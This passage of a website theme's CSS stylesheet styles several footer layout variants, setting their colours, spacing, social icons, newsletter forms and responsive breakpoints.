  text-transform: uppercase;
  color: #fff;
  margin-bottom: 24px;
}
.footer-layout--taboche .footer-block-wrap .block-title:after {
  content: ".";
  display: inline-block;
  margin-left: 4px;
  color: #f7db07;
}
.footer-layout--taboche .footer-block-wrap .block-contact ul.contact-info {
  list-style: none;
  color: #b2b6bb;
  margin: 0;
  padding: 0;
}
.footer-layout--taboche .footer-block-wrap .block-contact ul.contact-info li {
  position: relative;
  display: block;
  padding-left: 24px;
}
.footer-layout--taboche .footer-block-wrap .block-contact ul.contact-info li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--taboche .footer-block-wrap .block-contact ul.contact-info svg {
  position: absolute;
  top: 5px;
  left: 0;
  fill: currentColor;
}
.footer-layout--taboche .footer-block-wrap .block-contact ul.contact-info a {
  color: inherit;
}
.footer-layout--taboche .footer-block-wrap .block-contact ul.contact-info a:hover {
  color: #f7db07;
}
.footer-layout--taboche .footer-block-wrap .block-contact .socials-list {
  margin-top: 20px;
}
.footer-layout--taboche .footer-block-wrap .block-contact .socials-list a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 40px;
  height: 40px;
  border-radius: 40px;
  color: #fff;
  background: rgba(255, 255, 255, 0.2);
}
.footer-layout--taboche .footer-block-wrap .block-contact .socials-list a:hover {
  color: #000;
  background: #f7db07;
}
.footer-layout--taboche .footer-block-wrap .block-contact .socials-list a:not(:last-child) {
  margin-right: 5px;
}
.footer-layout--taboche .footer-block-wrap .block-links ul {
  list-style: none;
  color: #b2b6bb;
  margin: 0;
  padding: 0;
}
.footer-layout--taboche .footer-block-wrap .block-links ul li {
  display: block;
}
.footer-layout--taboche .footer-block-wrap .block-links ul li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--taboche .footer-block-wrap .block-links ul svg {
  display: inline-block;
  vertical-align: middle;
  color: currentColor;
  margin: -2px 8px 0 0;
}
.footer-layout--taboche .footer-block-wrap .block-links ul a {
  color: inherit;
}
.footer-layout--taboche .footer-block-wrap .block-links ul a:hover {
  color: #f7db07;
}
.footer-layout--taboche .footer-info {
  background: #fff;
  padding: 30px 0;
}
.footer-layout--taboche .footer-info-wrap {
  text-align: center;
}
.footer-layout--taboche .footer-info-wrap .copyright {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  color: #000;
}
.footer-layout--taboche .footer-info-wrap .copyright a {
  color: inherit;
}
.footer-layout--taboche .footer-info-wrap .copyright a:hover {
  color: #f7db07;
}
@media (max-width: 991.98px) {
  .footer-layout--taboche .footer-block-wrap {
    flex-wrap: wrap;
  }
  .footer-layout--taboche .footer-block-wrap .block-column {
    width: calc(50% - 30px);
  }
}
@media (max-width: 767.98px) {
  .footer-layout--taboche .footer-block {
    padding: 60px 0 30px;
  }
  .footer-layout--taboche .footer-block-wrap {
    flex-direction: column;
  }
  .footer-layout--taboche .footer-block-wrap .block-column {
    width: 100%;
  }
}
.footer-layout--galloway .footer-block {
  position: relative;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  color: #b9b9b9;
  background-color: #1f1f1f;
  padding: 95px 0 65px;
}
.footer-layout--galloway .footer-block a {
  color: inherit;
}
.footer-layout--galloway .footer-block-wrap {
  position: relative;
  z-index: 3;
  display: flex;
}
.footer-layout--galloway .footer-block-wrap .block-column {
  width: 25%;
  margin: 0 30px 30px 0;
}
.footer-layout--galloway .footer-block-wrap .block-column:last-child {
  margin-right: 0;
}
.footer-layout--galloway .footer-block-wrap .block-title {
  position: relative;
  font-family: inherit;
  font-size: 22px;
  font-weight: 700;
  line-height: 1.25;
  color: #fff;
  margin-bottom: 24px;
}
.footer-layout--galloway .footer-block-wrap .block-title:after {
  content: ".";
  display: inline-block;
  color: #ffba00;
  margin-left: 4px;
}
.footer-layout--galloway .footer-block-wrap .block-intro .image-logo {
  margin-top: 20px;
}
.footer-layout--galloway .footer-block-wrap .block-contact .block-content {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer-layout--galloway .footer-block-wrap .block-contact .block-content li {
  display: block;
}
.footer-layout--galloway .footer-block-wrap .block-contact .block-content li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--galloway .footer-block-wrap .block-contact .block-content svg {
  display: inline-block;
  vertical-align: middle;
  margin: -2px 6px 0 0;
  fill: #ffba00;
}
.footer-layout--galloway .footer-block-wrap .block-contact .block-content a {
  color: #ffba00;
}
.footer-layout--galloway .footer-block-wrap .recent-posts .post-item {
  display: flex;
}
.footer-layout--galloway .footer-block-wrap .recent-posts .post-item:not(:last-child) {
  margin-bottom: 15px;
}
.footer-layout--galloway .footer-block-wrap .recent-posts .post-item .post-thumb {
  width: 50px;
  min-width: 50px;
  height: 50px;
  background: #e7e6e4;
}
.footer-layout--galloway .footer-block-wrap .recent-posts .post-item .post-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.footer-layout--galloway .footer-block-wrap .recent-posts .post-item .post-content {
  width: calc(100% - 50px);
  padding-left: 10px;
}
.footer-layout--galloway .footer-block-wrap .recent-posts .post-item .post-content .post-title {
  font-size: 16px;
  font-weight: 600;
  line-height: 1.25;
  color: #ffba00;
  margin-bottom: 4px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.footer-layout--galloway .footer-block-wrap .recent-posts .post-item .post-content .post-title a {
  color: inherit;
}
.footer-layout--galloway .footer-block-wrap .recent-posts .post-item .post-content .post-date {
  font-size: 13px;
  font-weight: 400;
}
.footer-layout--galloway .footer-block-wrap .tag-list a {
  position: relative;
  display: inline-block;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
  color: #fff;
  background-color: #353535;
  margin: 0 4px 4px 10px;
  padding: 6px 12px;
  border-radius: 0 3px 3px 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.footer-layout--galloway .footer-block-wrap .tag-list a:before {
  content: '';
  width: 0;
  height: 0;
  border-top: 16px solid transparent;
  border-right: 10px solid #353535;
  border-bottom: 16px solid transparent;
  position: absolute;
  top: 0;
  left: -10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.footer-layout--galloway .footer-block-wrap .tag-list a:after {
  content: '';
  width: 6px;
  height: 6px;
  background-color: #fff;
  border-radius: 50%;
  position: absolute;
  left: -2px;
  top: 13px;
}
.footer-layout--galloway .footer-block-wrap .tag-list a:hover {
  background-color: #ffba00;
}
.footer-layout--galloway .footer-block-wrap .tag-list a:hover:before {
  border-right-color: #ffba00;
}
.footer-layout--galloway .footer-info {
  background: #181818;
  padding: 30px 0;
}
.footer-layout--galloway .footer-info-wrap .copyright {
  text-align: center;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  color: #fff;
}
.footer-layout--galloway .footer-info-wrap .copyright a {
  color: inherit;
}
.footer-layout--galloway .footer-info-wrap .copyright a:hover {
  color: #ffba00;
}
@media (max-width: 991.98px) {
  .footer-layout--galloway .footer-block-wrap {
    flex-wrap: wrap;
  }
  .footer-layout--galloway .footer-block-wrap .block-column {
    width: calc(50% - 30px);
  }
}
@media (max-width: 767.98px) {
  .footer-layout--galloway .footer-block {
    padding: 60px 0 30px;
  }
  .footer-layout--galloway .footer-block-wrap {
    flex-direction: column;
  }
  .footer-layout--galloway .footer-block-wrap .block-column {
    width: 100%;
  }
}
.footer-layout--havsula .footer-block {
  position: relative;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  color: #b9b9b9;
  background-color: #1f1f1f;
  padding: 95px 0 65px;
}
.footer-layout--havsula .footer-block a {
  color: inherit;
}
.footer-layout--havsula .footer-block-wrap {
  position: relative;
  z-index: 3;
  display: flex;
}
.footer-layout--havsula .footer-block-wrap .block-column {
  width: 25%;
  margin: 0 30px 30px 0;
}
.footer-layout--havsula .footer-block-wrap .block-column:last-child {
  margin-right: 0;
}
.footer-layout--havsula .footer-block-wrap .block-title {
  position: relative;
  font-family: inherit;
  font-size: 22px;
  font-weight: 700;
  line-height: 1.25;
  color: #fff;
  margin-bottom: 24px;
}
.footer-layout--havsula .footer-block-wrap .block-title:after {
  content: ".";
  display: inline-block;
  color: #e01319;
  margin-left: 4px;
}
.footer-layout--havsula .footer-block-wrap .block-links ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer-layout--havsula .footer-block-wrap .block-links ul li {
  position: relative;
  padding-left: 20px;
  display: block;
}
.footer-layout--havsula .footer-block-wrap .block-links ul li:before {
  content: "";
  position: absolute;
  left: 0;
  top: 13px;
  width: 10px;
  height: 4px;
  background: #ec2127;
  border-radius: 10px;
}
.footer-layout--havsula .footer-block-wrap .block-links ul li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--havsula .footer-block-wrap .block-links ul a {
  color: inherit;
}
.footer-layout--havsula .footer-block-wrap .block-links ul a:hover {
  color: #e01319;
}
.footer-layout--havsula .footer-block-wrap .recent-posts .post-item {
  display: flex;
}
.footer-layout--havsula .footer-block-wrap .recent-posts .post-item:not(:last-child) {
  margin-bottom: 15px;
}
.footer-layout--havsula .footer-block-wrap .recent-posts .post-item .post-thumb {
  width: 50px;
  min-width: 50px;
  height: 50px;
  background: #e7e6e4;
}
.footer-layout--havsula .footer-block-wrap .recent-posts .post-item .post-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.footer-layout--havsula .footer-block-wrap .recent-posts .post-item .post-content {
  width: calc(100% - 50px);
  padding-left: 10px;
}
.footer-layout--havsula .footer-block-wrap .recent-posts .post-item .post-content .post-title {
  font-size: 16px;
  font-weight: 600;
  line-height: 1.25;
  color: #e01319;
  margin-bottom: 4px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.footer-layout--havsula .footer-block-wrap .recent-posts .post-item .post-content .post-title a {
  color: inherit;
}
.footer-layout--havsula .footer-block-wrap .recent-posts .post-item .post-content .post-date {
  font-size: 13px;
  font-weight: 400;
}
.footer-layout--havsula .footer-block-wrap .block-contact .block-content {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer-layout--havsula .footer-block-wrap .block-contact .block-content li {
  display: block;
}
.footer-layout--havsula .footer-block-wrap .block-contact .block-content li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--havsula .footer-block-wrap .block-contact .block-content svg {
  display: inline-block;
  vertical-align: middle;
  margin: -2px 6px 0 0;
  fill: #e01319;
}
.footer-layout--havsula .footer-block-wrap .block-contact .block-content a {
  color: #e01319;
}
.footer-layout--havsula .footer-info {
  background: #282828;
  padding: 30px 0;
}
.footer-layout--havsula .footer-info-wrap .copyright {
  text-align: center;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  color: #fff;
}
.footer-layout--havsula .footer-info-wrap .copyright a {
  color: inherit;
}
.footer-layout--havsula .footer-info-wrap .copyright a:hover {
  color: #e01319;
}
@media (max-width: 991.98px) {
  .footer-layout--havsula .footer-block-wrap {
    flex-wrap: wrap;
  }
  .footer-layout--havsula .footer-block-wrap .block-column {
    width: calc(50% - 30px);
  }
}
@media (max-width: 767.98px) {
  .footer-layout--havsula .footer-block {
    padding: 60px 0 30px;
  }
  .footer-layout--havsula .footer-block-wrap {
    flex-direction: column;
  }
  .footer-layout--havsula .footer-block-wrap .block-column {
    width: 100%;
  }
}
.footer-layout--paradis .site-footer {
  position: relative;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  color: #2e2e2e;
  background-color: #f3f3f1;
}
.footer-layout--paradis .site-footer a {
  color: inherit;
}
.footer-layout--paradis .footer-block {
  padding: 95px 0 65px;
}
.footer-layout--paradis .footer-block-wrap {
  position: relative;
  z-index: 3;
  display: flex;
}
.footer-layout--paradis .footer-block-wrap .block-column {
  width: 25%;
  margin: 0 30px 30px 0;
}
.footer-layout--paradis .footer-block-wrap .block-column:last-child {
  margin-right: 0;
}
.footer-layout--paradis .footer-block-wrap .block-title {
  font-family: inherit;
  font-size: 18px;
  font-weight: 700;
  line-height: 1.25;
  text-transform: uppercase;
  color: #ef2853;
  margin-bottom: 24px;
}
.footer-layout--paradis .footer-block-wrap .block-contact .block-content {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer-layout--paradis .footer-block-wrap .block-contact .block-content li {
  display: block;
}
.footer-layout--paradis .footer-block-wrap .block-contact .block-content li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--paradis .footer-block-wrap .block-contact .block-content svg {
  display: inline-block;
  vertical-align: middle;
  margin: -2px 6px 0 0;
  fill: #ef2853;
}
.footer-layout--paradis .footer-block-wrap .block-contact .block-content a {
  color: #ef2853;
}
.footer-layout--paradis .footer-block-wrap .block-links ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer-layout--paradis .footer-block-wrap .block-links ul li {
  display: block;
}
.footer-layout--paradis .footer-block-wrap .block-links ul li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--paradis .footer-block-wrap .block-links ul svg {
  display: inline-block;
  vertical-align: middle;
  fill: currentColor;
  margin: -2px 4px 0 0;
}
.footer-layout--paradis .footer-block-wrap .block-links ul a {
  color: inherit;
}
.footer-layout--paradis .footer-block-wrap .block-links ul a:hover {
  color: #ef2853;
}
.footer-layout--paradis .footer-info-wrap {
  display: flex;
  align-items: center;
  padding: 30px 0;
  border-top: 1px dashed #dcdcdc;
}
.footer-layout--paradis .footer-info-wrap .image-logo {
  width: 25%;
}
.footer-layout--paradis .footer-info-wrap .socials-list {
  width: 30%;
}
.footer-layout--paradis .footer-info-wrap .socials-list a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 50px;
  height: 50px;
  color: #fff;
  background: #002866;
}
.footer-layout--paradis .footer-info-wrap .socials-list a.facebook {
  background: #3b5999;
}
.footer-layout--paradis .footer-info-wrap .socials-list a.twitter {
  background: #55acee;
}
.footer-layout--paradis .footer-info-wrap .socials-list a.pinterest {
  background: #bd081c;
}
.footer-layout--paradis .footer-info-wrap .socials-list a.linkedin {
  background: #0077b5;
}
.footer-layout--paradis .footer-info-wrap .socials-list a.google {
  background: #dd4b39;
}
.footer-layout--paradis .footer-info-wrap .socials-list a.mail {
  background: #fffc00;
}
.footer-layout--paradis .footer-info-wrap .socials-list a:not(:last-child) {
  margin-right: 8px;
}
.footer-layout--paradis .footer-info-wrap .socials-list a svg {
  fill: #fff;
}
.footer-layout--paradis .footer-info-wrap .copyright {
  width: 45%;
  text-align: right;
}
.footer-layout--paradis .footer-info-wrap .copyright a {
  color: inherit;
}
.footer-layout--paradis .footer-info-wrap .copyright a:hover {
  color: #e01319;
}
@media (max-width: 991.98px) {
  .footer-layout--paradis .footer-block-wrap {
    flex-wrap: wrap;
  }
  .footer-layout--paradis .footer-block-wrap .block-column {
    width: calc(50% - 30px);
  }
  .footer-layout--paradis .footer-info-wrap {
    flex-direction: column;
  }
  .footer-layout--paradis .footer-info-wrap .image-logo, .footer-layout--paradis .footer-info-wrap .socials-list {
    width: 100%;
    text-align: center;
    margin-bottom: 10px;
  }
  .footer-layout--paradis .footer-info-wrap .copyright {
    width: 100%;
    text-align: center;
  }
}
@media (max-width: 767.98px) {
  .footer-layout--paradis .footer-block {
    padding: 60px 0 30px;
  }
  .footer-layout--paradis .footer-block-wrap {
    flex-direction: column;
  }
  .footer-layout--paradis .footer-block-wrap .block-column {
    width: 100%;
  }
}
.footer-layout--castor .footer-block {
  position: relative;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  color: #333;
  background-color: #eaeae7;
  padding: 95px 0 65px;
}
.footer-layout--castor .footer-block:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0);
}
.footer-layout--castor .footer-block-wrap {
  position: relative;
  z-index: 3;
  display: flex;
}
.footer-layout--castor .footer-block-wrap .block-column {
  width: 25%;
  margin: 0 30px 30px 0;
}
.footer-layout--castor .footer-block-wrap .block-column:last-child {
  margin-right: 0;
}
.footer-layout--castor .footer-block-wrap .block-title {
  font-family: inherit;
  font-size: 18px;
  font-weight: 700;
  line-height: 1.25;
  text-transform: uppercase;
  color: #333;
  margin-bottom: 24px;
}
.footer-layout--castor .footer-block-wrap .block-title:after {
  content: ".";
  display: inline-block;
  margin-left: 4px;
  color: #4892da;
}
.footer-layout--castor .footer-block-wrap .image-logo {
  margin-top: -15px;
}
.footer-layout--castor .footer-block-wrap .socials-list {
  margin-top: 20px;
}
.footer-layout--castor .footer-block-wrap .socials-list a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 40px;
  height: 40px;
  color: #333;
  background: #fff;
}
.footer-layout--castor .footer-block-wrap .socials-list a:hover {
  color: #fff;
  background: #4892da;
}
.footer-layout--castor .footer-block-wrap .recent-posts .post-item {
  display: flex;
}
.footer-layout--castor .footer-block-wrap .recent-posts .post-item:not(:last-child) {
  margin-bottom: 15px;
}
.footer-layout--castor .footer-block-wrap .recent-posts .post-item .post-thumb {
  width: 50px;
  min-width: 50px;
  height: 50px;
  background: #e7e6e4;
}
.footer-layout--castor .footer-block-wrap .recent-posts .post-item .post-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.footer-layout--castor .footer-block-wrap .recent-posts .post-item .post-content {
  width: calc(100% - 50px);
  padding-left: 10px;
}
.footer-layout--castor .footer-block-wrap .recent-posts .post-item .post-content .post-title {
  font-size: 16px;
  font-weight: 600;
  line-height: 1.25;
  color: #4892da;
  margin-bottom: 4px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.footer-layout--castor .footer-block-wrap .recent-posts .post-item .post-content .post-title a {
  color: inherit;
}
.footer-layout--castor .footer-block-wrap .recent-posts .post-item .post-content .post-date {
  font-size: 13px;
  font-weight: 400;
}
.footer-layout--castor .footer-block-wrap .block-links ul {
  list-style: none;
  color: #333;
  margin: 0;
  padding: 0;
}
.footer-layout--castor .footer-block-wrap .block-links ul li {
  display: block;
}
.footer-layout--castor .footer-block-wrap .block-links ul li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--castor .footer-block-wrap .block-links ul svg {
  display: inline-block;
  vertical-align: middle;
  color: currentColor;
  margin: -2px 8px 0 0;
}
.footer-layout--castor .footer-block-wrap .block-links ul a {
  color: inherit;
}
.footer-layout--castor .footer-block-wrap .block-links ul a:hover {
  color: #4892da;
}
.footer-layout--castor .footer-info {
  background: #333;
  padding: 30px 0;
}
.footer-layout--castor .footer-info-wrap {
  text-align: center;
}
.footer-layout--castor .footer-info-wrap .copyright {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  color: #fff;
}
.footer-layout--castor .footer-info-wrap .copyright a {
  color: inherit;
}
.footer-layout--castor .footer-info-wrap .copyright a:hover {
  color: #4892da;
}
@media (max-width: 991.98px) {
  .footer-layout--castor .footer-block-wrap {
    flex-wrap: wrap;
  }
  .footer-layout--castor .footer-block-wrap .block-column {
    width: calc(50% - 30px);
  }
}
@media (max-width: 767.98px) {
  .footer-layout--castor .footer-block {
    padding: 60px 0 30px;
  }
  .footer-layout--castor .footer-block-wrap {
    flex-direction: column;
  }
  .footer-layout--castor .footer-block-wrap .block-column {
    width: 100%;
  }
}
.footer-layout--wilson .site-footer {
  position: relative;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
}
.footer-layout--wilson .footer-newsletter .footer-newsletter-wrap {
  position: relative;
  z-index: 5;
  display: flex;
  background: #fff;
  -webkit-box-shadow: 0 8px 51px rgba(0, 0, 0, 0.05);
  box-shadow: 0 8px 51px rgba(0, 0, 0, 0.05);
}
.footer-layout--wilson .footer-newsletter .footer-newsletter-wrap .block-tpn-image {
  position: relative;
  width: 40%;
  line-height: 0;
}
.footer-layout--wilson .footer-newsletter .footer-newsletter-wrap .block-tpn-image img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.footer-layout--wilson .footer-newsletter .footer-newsletter-wrap .block-tpn-form {
  width: 60%;
  padding: 60px;
}
.footer-layout--wilson .footer-newsletter .footer-newsletter-wrap .block-tpn-form .tnp-title {
  font-family: inherit;
  font-size: 28px;
  font-weight: 700;
  line-height: 36px;
  text-transform: uppercase;
  margin: 0 0 5px;
}
.footer-layout--wilson .footer-newsletter .footer-newsletter-wrap .block-tpn-form .tnp-desc {
  margin-bottom: 20px;
}
.footer-layout--wilson .footer-newsletter .footer-newsletter-wrap .block-tpn-form .tnp-subscription {
  max-width: 100%;
  margin: 0;
}
.footer-layout--wilson .footer-newsletter .footer-newsletter-wrap .block-tpn-form .tnp-subscription div.tnp-field {
  margin: 0;
}
.footer-layout--wilson .footer-newsletter .footer-newsletter-wrap .block-tpn-form .tnp-subscription input.tnp-email, .footer-layout--wilson .footer-newsletter .footer-newsletter-wrap .block-tpn-form .tnp-subscription input.tnp-button {
  display: block;
  width: 100%;
  max-width: 100%;
  height: auto;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  padding: 12px 20px;
  border-radius: 4px;
}
.footer-layout--wilson .footer-newsletter .footer-newsletter-wrap .block-tpn-form .tnp-subscription input.tnp-email {
  color: #333;
  background: #f4f4f4;
  border: 1px solid #eaeaea;
  margin-bottom: 15px;
}
.footer-layout--wilson .footer-newsletter .footer-newsletter-wrap .block-tpn-form .tnp-subscription input.tnp-button {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
  background: #a08958;
  border-color: #a08958;
}
.footer-layout--wilson .footer-newsletter .footer-newsletter-wrap .block-tpn-form .tnp-subscription input.tnp-button:hover {
  background: #907b4f;
  border-color: #907b4f;
}
@media (max-width: 991.98px) {
  .footer-layout--wilson .footer-newsletter .footer-newsletter-wrap .block-tpn-form {
    padding: 30px;
  }
  .footer-layout--wilson .footer-newsletter .footer-newsletter-wrap .block-tpn-form .tnp-title {
    font-size: 24px;
  }
}
@media (max-width: 767.98px) {
  .footer-layout--wilson .footer-newsletter .footer-newsletter-wrap .block-tpn-image {
    display: none;
  }
  .footer-layout--wilson .footer-newsletter .footer-newsletter-wrap .block-tpn-form {
    width: 100%;
    padding: 30px 15px;
  }
}
.footer-layout--wilson .footer-block {
  color: #d0d0d0;
  background-color: #1b242c;
  margin-top: -160px;
  padding: 255px 0 65px;
}
.footer-layout--wilson .footer-block:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0);
}
.footer-layout--wilson .footer-block-wrap {
  position: relative;
  z-index: 3;
  display: flex;
}
.footer-layout--wilson .footer-block-wrap .block-column {
  width: 25%;
  margin-bottom: 30px;
}
.footer-layout--wilson .footer-block-wrap .block-column.block-logo {
  width: 16%;
}
.footer-layout--wilson .footer-block-wrap .block-column.block-intro {
  width: 54%;
  padding: 0 30px;
}
.footer-layout--wilson .footer-block-wrap .block-column.block-links {
  width: 30%;
  padding-left: 50px;
  border-left: 3px solid #3a4855;
}
.footer-layout--wilson .footer-block-wrap .block-column:last-child {
  margin-right: 0;
}
.footer-layout--wilson .footer-block-wrap .block-title {
  font-family: inherit;
  font-size: 18px;
  font-weight: 700;
  line-height: 1.25;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 24px;
}
.footer-layout--wilson .footer-block-wrap .block-title:after {
  content: ".";
  display: inline-block;
  margin-left: 4px;
  color: #a08958;
}
.footer-layout--wilson .footer-block-wrap .block-intro .block-content {
  max-width: 460px;
}
.footer-layout--wilson .footer-block-wrap .block-intro .socials-list {
  margin-bottom: 30px;
}
.footer-layout--wilson .footer-block-wrap .block-intro .socials-list a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 50px;
  height: 50px;
  color: #fff;
  background: #002866;
}
.footer-layout--wilson .footer-block-wrap .block-intro .socials-list a:not(:last-child) {
  margin-right: 5px;
}
.footer-layout--wilson .footer-block-wrap .block-intro .socials-list a.facebook {
  background: #3b5999;
}
.footer-layout--wilson .footer-block-wrap .block-intro .socials-list a.twitter {
  background: #55acee;
}
.footer-layout--wilson .footer-block-wrap .block-intro .socials-list a.pinterest {
  background: #bd081c;
}
.footer-layout--wilson .footer-block-wrap .block-intro .socials-list a.linkedin {
  background: #0077b5;
}
.footer-layout--wilson .footer-block-wrap .block-intro .socials-list a.google {
  background: #dd4b39;
}
.footer-layout--wilson .footer-block-wrap .block-intro .socials-list a.mail {
  background: #fffc00;
}
.footer-layout--wilson .footer-block-wrap .block-intro .socials-list a:not(:last-child) {
  margin-right: 8px;
}
.footer-layout--wilson .footer-block-wrap .block-intro .socials-list a svg {
  fill: #fff;
}
.footer-layout--wilson .footer-block-wrap .block-intro .info-desc {
  margin-bottom: 20px;
}
.footer-layout--wilson .footer-block-wrap .block-intro .copyright {
  font-weight: 500;
  color: #fff;
}
.footer-layout--wilson .footer-block-wrap .block-intro .copyright a {
  color: inherit;
}
.footer-layout--wilson .footer-block-wrap .block-intro .copyright a:hover {
  color: #a08958;
}
.footer-layout--wilson .footer-block-wrap .block-links ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer-layout--wilson .footer-block-wrap .block-links ul li {
  display: block;
}
.footer-layout--wilson .footer-block-wrap .block-links ul li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--wilson .footer-block-wrap .block-links ul svg {
  display: inline-block;
  vertical-align: middle;
  color: currentColor;
  margin: -2px 8px 0 0;
}
.footer-layout--wilson .footer-block-wrap .block-links ul a {
  color: inherit;
}
.footer-layout--wilson .footer-block-wrap .block-links ul a:hover {
  color: #a08958;
}
@media (max-width: 991.98px) {
  .footer-layout--wilson .footer-block-wrap .block-column.block-links {
    padding-left: 0;
    border-left: none;
  }
}
@media (max-width: 767.98px) {
  .footer-layout--wilson .footer-block {
    padding: 60px 0 30px;
  }
  .footer-layout--wilson .footer-block-wrap {
    flex-direction: column;
  }
  .footer-layout--wilson .footer-block-wrap .block-column {
    width: 100%;
  }
  .footer-layout--wilson .footer-block-wrap .block-column.block-logo, .footer-layout--wilson .footer-block-wrap .block-column.block-intro, .footer-layout--wilson .footer-block-wrap .block-column.block-links {
    width: 100%;
  }
  .footer-layout--wilson .footer-block-wrap .block-column.block-intro {
    padding: 0;
  }
}
.footer-layout--jorasses .footer-block {
  position: relative;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  text-align: center;
  color: #dbdbdb;
  background-color: #020d2d;
  padding: 95px 0;
}
.footer-layout--jorasses .footer-block:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0);
}
.footer-layout--jorasses .footer-block .image-logo {
  margin-bottom: 40px;
}
.footer-layout--jorasses .footer-block-wrap {
  position: relative;
  z-index: 3;
}
.footer-layout--jorasses .tnp-title {
  font-family: inherit;
  font-size: 20px;
  font-weight: 400;
  color: #dbdbdb;
  margin-bottom: 30px;
}
.footer-layout--jorasses .tnp-subscription {
  position: relative;
  max-width: 760px;
  margin: 0 auto 40px;
}
.footer-layout--jorasses .tnp-subscription div.tnp-field {
  margin: 0;
}
.footer-layout--jorasses .tnp-subscription input.tnp-email {
  height: 70px;
  font-size: 16px;
  font-weight: 400;
  line-height: 70px;
  color: #aeaeae;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 10px 150px 10px 35px;
  border: 1px solid rgba(255, 255, 255, 0.6);
  border-radius: 40px;
}
.footer-layout--jorasses .tnp-subscription input.tnp-button {
  position: absolute;
  right: 0;
  top: 0;
  width: 145px;
  height: 70px;
  font-size: 14px;
  font-weight: 700;
  line-height: 70px;
  text-transform: uppercase;
  color: #fff;
  background: #ea0028;
  padding: 0;
  border: none;
  border-radius: 40px;
}
.footer-layout--jorasses .tnp-subscription input.tnp-button:hover, .footer-layout--jorasses .tnp-subscription input.tnp-button:focus {
  color: #ea0028;
  background: #fff;
}
.footer-layout--jorasses .socials-list {
  margin-bottom: 50px;
}
.footer-layout--jorasses .socials-list a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 50px;
  height: 50px;
  color: #fff;
  background: #002866;
}
.footer-layout--jorasses .socials-list a.facebook {
  background: #3b5999;
}
.footer-layout--jorasses .socials-list a.twitter {
  background: #55acee;
}
.footer-layout--jorasses .socials-list a.pinterest {
  background: #bd081c;
}
.footer-layout--jorasses .socials-list a.linkedin {
  background: #0077b5;
}
.footer-layout--jorasses .socials-list a.google {
  background: #dd4b39;
}
.footer-layout--jorasses .socials-list a.mail {
  background: #fffc00;
}
.footer-layout--jorasses .socials-list a:not(:last-child) {
  margin-right: 8px;
}
.footer-layout--jorasses .socials-list a svg {
  fill: #fff;
}
.footer-layout--jorasses .footer-navigation ul.footer-menu {
  margin: 0 0 10px;
  padding: 0;
}
.footer-layout--jorasses .footer-navigation ul.footer-menu li {
  list-style: none;
  display: inline-block;
}
.footer-layout--jorasses .footer-navigation ul.footer-menu li:not(:last-child) {
  margin: 0;
}
.footer-layout--jorasses .footer-navigation ul.footer-menu li:not(:last-child):after {
  content: "|";
  display: inline-block;
  vertical-align: middle;
  margin: 0 20px;
}
.footer-layout--jorasses .footer-navigation ul.footer-menu li a {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.5;
  text-transform: uppercase;
  color: inherit;
}
.footer-layout--jorasses .footer-navigation ul.footer-menu li a:hover {
  color: #ea0028;
}
.footer-layout--jorasses .copyright {
  font-size: 16px;
  font-weight: 400;
}
.footer-layout--jorasses .copyright a {
  color: inherit;
}
.footer-layout--jorasses .copyright a:hover {
  color: #ea0028;
}
.footer-layout--grouse .footer-block {
  position: relative;
  background-color: #0c0b0b;
  padding: 95px 0 65px;
}
.footer-layout--grouse .footer-block-wrap {
  position: relative;
  z-index: 3;
  display: flex;
